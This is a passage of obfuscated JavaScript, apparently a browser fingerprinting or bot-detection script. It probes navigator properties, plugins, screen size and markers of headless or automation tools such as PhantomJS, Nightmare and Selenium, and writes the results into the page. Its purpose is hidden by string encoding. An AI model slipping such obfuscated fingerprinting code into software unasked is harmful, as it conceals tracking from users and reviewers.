'\x34\x42\x25\x41');continue;case'\x36':while(--_0x38a3e9){_0x2e0673=_0x13298e[_0x9462('0x127', '\x6e\x64\x6e\x48')](_0x2e0673[_0x9462('0x128', '\x6f\x54\x71\x62')](0x1),_0x2e0673[0x0]);}continue;case'\x37':return _0x347cb9[_0x9462('0x129', '\x41\x5a\x68\x77')]();continue;case'\x38':var _0x347cb9=new Array();continue;case'\x39':var _0x2e0673=_0x43ba13;continue;}break;}}var _0x101610=[[_0x9462('0x12a', '\x5d\x4e\x49\x69'),_0x9462('0x12b', '\x72\x4d\x39\x42'),function(){return navigator;}],[_0x9462('0x12c', '\x38\x4e\x46\x47'),_0x9462('0x12d', '\x39\x5d\x36\x6d'),function(){return navigator[_0x9462('0x12e', '\x6f\x54\x71\x62')];}],[_0x9462('0x12f', '\x5d\x4e\x49\x69'),_0x9462('0x130', '\x4a\x75\x32\x71'),function(){return navigator[_0x9462('0x131', '\x4a\x52\x7a\x69')];}],[_0x9462('0x132', '\x24\x31\x61\x53'),_0x9462('0xca', '\x5d\x4e\x49\x69'),function(){return _0x13f440[_0x9462('0x133', '\x5d\x4e\x49\x69')](navigator[_0x9462('0x134', '\x66\x78\x43\x24')][_0x9462('0x118', '\x49\x55\x4e\x58')],0x0);}],[_0x9462('0x135', '\x52\x57\x72\x78'),_0x9462('0x136', '\x63\x6e\x4c\x30'),function(){return navigator[_0x9462('0x137', '\x44\x45\x6a\x79')];}],[_0x9462('0x138', '\x6e\x64\x6e\x48'),_0x9462('0x139', '\x34\x29\x41\x57'),function(){return navigator[_0x9462('0x13a', '\x67\x74\x54\x5d')];}],[_0x9462('0x13b', '\x5b\x5a\x48\x71'),_0x9462('0x13c', '\x38\x4e\x46\x47'),function(){}],[_0x9462('0x13d', '\x4e\x53\x6d\x4e'),_0x9462('0x13e', '\x2a\x47\x76\x41'),function(){var _0x56c1a3=ActiveXObject;return _0x56c1a3;}],[_0x9462('0x13f', '\x4b\x65\x21\x74'),_0x9462('0x140', '\x4d\x78\x46\x4c'),function(){var _0x4ee295=webkitURL;return _0x4ee295;}],[_0x9462('0x141', '\x4d\x78\x46\x4c'),_0x9462('0x142', '\x34\x42\x36\x44'),function(){var _0xffcfe9=_phantom;return _0xffcfe9;}],[_0x9462('0x143', '\x34\x29\x41\x57'),_0x9462('0x144', '\x5d\x4e\x49\x69'),function(){var _0x491cb9=callPhantom;return _0x491cb9;}],[_0x9462('0x145', '\x34\x29\x41\x57'),_0x9462('0x146', '\x25\x4e\x4d\x63'),function(){var _0x11497e=chrome;return _0x11497e;}],[_0x9462('0x147', '\x70\x66\x56\x75'),_0x9462('0x148', '\x44\x45\x6a\x79'),function(){var _0x55abe4=yandex;return _0x55abe4;}],[_0x9462('0x149', '\x34\x42\x36\x44'),_0x9462('0x14a', '\x6e\x64\x6e\x48'),function(){var _0x13e034=opera;return _0x13e034;}],[_0x9462('0x14b', '\x56\x50\x37\x49'),_0x9462('0x14c', '\x21\x68\x63\x53'),function(){var _0x2dde6f=opr;return _0x2dde6f;}],[_0x9462('0x14d', '\x63\x6e\x4c\x30'),_0x9462('0x14e', '\x34\x42\x25\x41'),function(){var _0x50c6b5=safari;return _0x50c6b5;}],[_0x9462('0x14f', '\x25\x66\x4b\x44'),_0x9462('0x150', '\x4b\x31\x5b\x63'),function(){var _0x555c31=awesomium;return _0x555c31;}],[_0x9462('0x151', '\x54\x52\x51\x25'),_0x9462('0x152', '\x5a\x70\x54\x25'),function(){var _0x37d8e4=puffinDevice;return _0x37d8e4;}],[_0x9462('0x153', '\x65\x53\x59\x25'),_0x9462('0x154', '\x25\x66\x4b\x44'),function(){var _0x4d0709=__nightmare;return _0x4d0709;}],[_0x9462('0x155', '\x34\x42\x36\x44'),_0x9462('0x156', '\x63\x6e\x4c\x30'),function(){var _0x16755=domAutomation;return _0x16755;}],[_0x9462('0x157', '\x38\x4e\x46\x47'),_0x9462('0x142', '\x34\x42\x36\x44'),function(){var _0x2d943c=domAutomationController;return _0x2d943c;}],[_0x9462('0x158', '\x34\x42\x25\x41'),_0x9462('0x144', '\x5d\x4e\x49\x69'),function(){var _0x155cf8=_Selenium_IDE_Recorder;return _0x155cf8;}],[_0x9462('0x159', '\x6b\x6c\x78\x72'),_0x9462('0x152', '\x5a\x70\x54\x25'),function(){return document[_0x9462('0x15a', '\x25\x66\x4b\x44')];}],[_0x9462('0x15b', '\x4a\x52\x7a\x69'),_0x9462('0x15c', '\x24\x31\x61\x53'),function(){return document[_0x9462('0x15d', '\x41\x5a\x68\x77')];}],[_0x9462('0x15e', '\x69\x79\x56\x45'),_0x9462('0x15f', '\x49\x55\x4e\x58'),function(){return process[_0x9462('0x160', '\x4b\x65\x21\x74')];}],[_0x9462('0x161', '\x69\x74\x6a\x5e'),_0x9462('0x14a', '\x6e\x64\x6e\x48'),function(){return global[_0x9462('0x162', '\x25\x4e\x4d\x63')];}],[_0x9462('0x163', '\x34\x29\x41\x57'),_0x9462('0x164', '\x52\x57\x72\x78'),function(){return global[_0x9462('0x165', '\x25\x4e\x4d\x63')];}],[_0x9462('0x166', '\x70\x59\x49\x5e'),_0x9462('0x167', '\x5d\x45\x4d\x4b'),function(){return WebAssembly;}],[_0x9462('0x168', '\x24\x31\x61\x53'),_0x9462('0x169', '\x68\x78\x5b\x36'),function(){return _0x13f440[_0x9462('0x16a', '\x4a\x4a\x58\x77')](require,'\x66\x73');}],[_0x9462('0x16b', '\x70\x59\x49\x5e'),_0x9462('0x12d', '\x39\x5d\x36\x6d'),function(){return _0x13f440[_0x9462('0x16c', '\x70\x59\x49\x5e')](globalThis,global);}],[_0x9462('0x16d', '\x24\x4f\x6a\x4d'),_0x9462('0x16e', '\x70\x59\x49\x5e'),function(){return window[_0x9462('0x16f', '\x70\x59\x49\x5e')]();}],[_0x9462('0x170', '\x52\x57\x72\x78'),_0x9462('0x164', '\x52\x57\x72\x78'),function(){return navigator[_0x9462('0x171', '\x49\x55\x4e\x58')];}],[_0x9462('0x172', '\x34\x29\x41\x57'),_0x9462('0x12b', '\x72\x4d\x39\x42'),function(){return navigator[_0x9462('0x173', '\x54\x52\x51\x25')];}],[_0x9462('0x174', '\x4b\x65\x21\x74'),_0x9462('0x175', '\x54\x52\x51\x25'),function(){return navigator[_0x9462('0x176', '\x63\x6e\x4c\x30')];}],[_0x9462('0x177', '\x34\x29\x41\x57'),_0x9462('0x178', '\x69\x74\x6a\x5e'),function(){return navigator[_0x9462('0x179', '\x77\x68\x32\x63')]=='\x43';}],[_0x9462('0x17a', '\x24\x31\x61\x53'),_0x9462('0x17b', '\x70\x37\x34\x35'),function(){window[_0x9462('0x17c', '\x5a\x38\x42\x7a')]=Object[_0x9462('0x17d', '\x65\x53\x59\x25')](window);return window[_0x9462('0x17e', '\x70\x37\x34\x35')][_0x9462('0x40', '\x4b\x65\x21\x74')];}],[_0x9462('0x17f', '\x39\x5d\x36\x6d'),_0x9462('0x180', '\x4b\x31\x5b\x63'),function(){return _0x13f440[_0x9462('0x181', '\x2a\x47\x76\x41')](window[_0x9462('0x182', '\x34\x42\x25\x41')],0x0);}],[_0x9462('0x183', '\x24\x31\x61\x53'),_0x9462('0x184', '\x5d\x45\x4d\x4b'),function(){return _0x13f440[_0x9462('0x185', '\x4a\x75\x32\x71')](window[_0x9462('0x186', '\x5a\x38\x42\x7a')],0x0);}],[_0x9462('0x187', '\x54\x52\x51\x25'),_0x9462('0x188', '\x6f\x54\x71\x62'),function(){return window[_0x9462('0x189', '\x39\x5d\x36\x6d')];}],[_0x9462('0x18a', '\x4d\x78\x46\x4c'),_0x9462('0x18b', '\x6e\x6c\x76\x6d'),function(){return window[_0x9462('0x18c', '\x2a\x47\x76\x41')][_0x9462('0x6d', '\x5a\x38\x42\x7a')]();}],[_0x9462('0x18d', '\x34\x42\x25\x41'),_0x9462('0x18e', '\x2a\x47\x76\x41'),function(){return _0x13f440[_0x9462('0x18f', '\x63\x6e\x4c\x30')](Boolean,_0x13f440[_0x9462('0x190', '\x2a\x47\x76\x41')](typeof process,_0x9462('0x191', '\x6a\x58\x31\x75'))&&process[_0x9462('0x192', '\x65\x53\x59\x25')]&&process[_0x9462('0x193', '\x6f\x54\x71\x62')][_0x9462('0x194', '\x24\x31\x61\x53')]);}],[_0x9462('0x195', '\x5d\x45\x4d\x4b'),_0x9462('0x180', '\x4b\x31\x5b\x63'),function(){return document[_0x9462('0x196', '\x6a\x58\x31\x75')];}],[_0x9462('0x197', '\x25\x66\x4b\x44'),_0x9462('0xca', '\x5d\x4e\x49\x69'),function(){return eval[_0x9462('0x198', '\x44\x45\x6a\x79')]()[_0x9462('0x65', '\x5b\x5a\x48\x71')];}],[_0x9462('0x199', '\x6e\x64\x6e\x48'),_0x9462('0x19a', '\x49\x56\x4c\x48'),function(){return navigator[_0x9462('0x19b', '\x4b\x31\x5b\x63')][_0x9462('0x19c', '\x5d\x45\x4d\x4b')];}],[_0x9462('0x19d', '\x4e\x53\x6d\x4e'),_0x9462('0x19e', '\x5a\x38\x42\x7a'),function(){return deviceType;}],[_0x9462('0x19f', '\x70\x59\x49\x5e'),_0x9462('0x1a0', '\x21\x68\x63\x53'),function(){return screen[_0x9462('0x1a1', '\x38\x4e\x46\x47')];}],[_0x9462('0x1a2', '\x6e\x6c\x76\x6d'),_0x9462('0x1a3', '\x24\x4f\x6a\x4d'),function(){return screen[_0x9462('0x1a4', '\x4e\x53\x6d\x4e')];}],[_0x9462('0x1a5', '\x5d\x45\x4d\x4b'),_0x9462('0x1a6', '\x5b\x5a\x48\x71'),function(){var _0x413f54=eoapi;return _0x413f54;}],[_0x9462('0x1a7', '\x63\x6e\x4c\x30'),_0x9462('0x1a8', '\x77\x68\x32\x63'),function(){var _0x40d426=eoapi_VerifyThis;return _0x40d426;}],[_0x9462('0x1a9', '\x24\x31\x61\x53'),_0x9462('0x146', '\x25\x4e\x4d\x63'),function(){var _0x36db7e=eoapi_extInvoke;return _0x36db7e;}],[_0x9462('0x1aa', '\x67\x74\x54\x5d'),_0x9462('0x1ab', '\x4e\x53\x6d\x4e'),function(){var _0x55462a=eoWebBrowserDispatcher;return _0x55462a;}],[_0x9462('0x1ac', '\x2a\x47\x76\x41'),_0x9462('0x1ad', '\x66\x78\x43\x24'),function(){return window[_0x9462('0x1ae', '\x4d\x78\x46\x4c')];}],[_0x9462('0x1af', '\x25\x66\x4b\x44'),_0x9462('0x178', '\x69\x74\x6a\x5e'),function(){return _0x13f440[_0x9462('0x1b0', '\x4b\x31\x5b\x63')](navigator[_0x9462('0x1b1', '\x38\x4e\x46\x47')][_0x9462('0x118', '\x49\x55\x4e\x58')],0x2);}],[_0x9462('0x1b2', '\x63\x6e\x4c\x30'),_0x9462('0x1b3', '\x4e\x53\x6d\x4e'),function(){return _0x13f440[_0x9462('0x1b4', '\x4d\x78\x46\x4c')](navigator[_0x9462('0x1b5', '\x69\x79\x56\x45')][_0x9462('0x104', '\x38\x4e\x46\x47')],0x2);}],[_0x9462('0x1b6', '\x5b\x5a\x48\x71'),_0x9462('0x1b7', '\x5a\x38\x42\x7a'),function(){return window[_0x9462('0x1b8', '\x4a\x75\x32\x71')];}],[_0x9462('0x1b9', '\x4a\x52\x7a\x69'),_0x9462('0x1ba', '\x44\x45\x6a\x79'),function(){return navigator[_0x9462('0x1bb', '\x5d\x45\x4d\x4b')][_0x9462('0x1bc', '\x5a\x70\x54\x25')][0x0][_0x9462('0x1bd', '\x65\x53\x59\x25')];}],[_0x9462('0x1be', '\x44\x45\x6a\x79'),_0x9462('0x1bf', '\x24\x31\x61\x53'),function(){return navigator[_0x9462('0x1c0', '\x69\x74\x6a\x5e')][_0x9462('0x1c1', '\x72\x4d\x39\x42')][0x1][_0x9462('0x1c2', '\x4a\x75\x32\x71')];}],[_0x9462('0x1c3', '\x6a\x58\x31\x75'),_0x9462('0x1c4', '\x6f\x54\x71\x62'),function(){return navigator[_0x9462('0x1c5', '\x4d\x78\x46\x4c')][_0x9462('0x1c6', '\x41\x5a\x68\x77')][0x2][_0x9462('0x1c7', '\x6f\x54\x71\x62')];}],[_0x9462('0x1c8', '\x4b\x31\x5b\x63'),_0x9462('0x1c9', '\x56\x50\x37\x49'),function(){return navigator[_0x9462('0x1ca', '\x41\x5a\x68\x77')][_0x9462('0x1cb', '\x6b\x6c\x78\x72')];}],[_0x9462('0x1cc', '\x2a\x47\x76\x41'),_0x9462('0x1cd', '\x49\x56\x4c\x48'),function(){return navigator[_0x9462('0x1ce', '\x4b\x31\x5b\x63')];}],[_0x9462('0x1cf', '\x4a\x75\x32\x71'),_0x9462('0x1d0', '\x72\x4d\x39\x42'),function(){return navigator[_0x9462('0x1d1', '\x38\x4e\x46\x47')][_0x9462('0x1d2', '\x38\x4e\x46\x47')];}],[_0x9462('0x1d3', '\x4a\x75\x32\x71'),_0x9462('0x1d4', '\x65\x53\x59\x25'),function(){return navigator[_0x9462('0x1c0', '\x69\x74\x6a\x5e')][_0x9462('0x1d5', '\x25\x4e\x4d\x63')];}]];try{var _0x432ee2=_0x9462('0x1d6', '\x25\x4e\x4d\x63')[_0x9462('0x1d7', '\x5d\x45\x4d\x4b')]('\x7c'),_0x542393=0x0;while(!![]){switch(_0x432ee2[_0x542393++]){case'\x30':if(!_0x1c3cb5[_0x9462('0x1d8', '\x67\x74\x54\x5d')])_0x1c3cb5[_0x9462('0x1d9', '\x24\x31\x61\x53')]=_0x5a7f42;continue;case'\x31':_0x13f440[_0x9462('0x1da', '\x4d\x78\x46\x4c')](_0x494d62);continue;case'\x32':_0x13f440[_0x9462('0x1db', '\x70\x66\x56\x75')](_0x3b3fb9,_0x13f440[_0x9462('0x1dc', '\x25\x66\x4b\x44')](_0x5e7295,_0x101610));continue;case'\x33':if(_0x3b1d4e){_0x101610[_0x9462('0x1dd', '\x25\x4e\x4d\x63')]([_0x3b1d4e,_0x9462('0x1de', '\x4a\x4a\x58\x77')]);_0x13f440[_0x9462('0x1df', '\x6a\x58\x31\x75')](_0x3b3fb9,_0x13f440[_0x9462('0x1e0', '\x69\x74\x6a\x5e')](_0x5e7295,_0x101610));}continue;case'\x34':var _0x1d85e1=_0x9462('0x1e1', '\x4e\x53\x6d\x4e');continue;case'\x35':if(_0x4f3e70){try{_0x5a14be[_0x9462('0x1e2', '\x34\x42\x25\x41')]=_0x19a52f(_0x4f3e70);}catch(_0x161e39){}}continue;case'\x36':_0x5b52f0[_0x9462('0x1e3', '\x49\x55\x4e\x58')](_0x9462('0x1e4', '\x24\x4f\x6a\x4d'))[_0x9462('0x1e5', '\x69\x79\x56\x45')]=_0x9462('0x1e6', '\x6b\x6c\x78\x72')+_0x1c3cb5[_0x9462('0x1e7', '\x25\x58\x58\x32')][_0x9462('0x1e8', '\x2a\x47\x76\x41')]();continue;case'\x37':_0x101610[_0x9462('0x1e9', '\x63\x6e\x4c\x30')]([_0x13f440[_0x9462('0x1ea', '\x6e\x6c\x76\x6d')](_0x13f440[_0x9462('0x1eb', '\x6b\x6c\x78\x72')](_0x13f440[_0x9462('0x1ec', '\x77\x68\x32\x63')]('\x27',_0x1d85e1),'\x27'),_0x9462('0x1ed', '\x25\x4e\x4d\x63')),_0x9462('0x1ee', '\x41\x5a\x68\x77'),function(){return _0x1d85e1[_0x9462('0x1ef', '\x5d\x4e\x49\x69')]();}]);continue;}break;}}catch(_0x5a4de5){_0x5b52f0[_0x9462('0x1f0', '\x25\x58\x58\x32')](_0x9462('0x1f1', '\x68\x78\x5b\x36'))[_0x9462('0x1f2', '\x4d\x78\x46\x4c')]=_0x13f440[_0x9462('0x1f3', '\x69\x74\x6a\x5e')](_0x9462('0x1f4', '\x41\x5a\x68\x77'),_0x1c3cb5[_0x9462('0x1f5', '\x34\x42\x36\x44')](_0x5a4de5[_0x9462('0x1f6', '\x69\x79\x56\x45')]));}finally{if(_0x4f3e70)_0x5a14be[_0x9462('0x1f7', '\x68\x78\x71\x73')]=_0x4f3e70;}}());